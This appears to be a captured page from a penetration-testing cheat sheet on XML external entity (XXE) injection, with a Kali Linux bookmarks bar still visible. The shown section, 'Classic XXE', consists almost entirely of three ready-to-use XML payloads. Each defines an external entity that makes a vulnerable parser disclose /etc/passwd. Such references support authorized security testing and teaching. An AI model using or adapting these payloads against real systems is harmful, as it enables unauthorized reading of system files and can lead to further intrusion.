 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection 120%
ive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>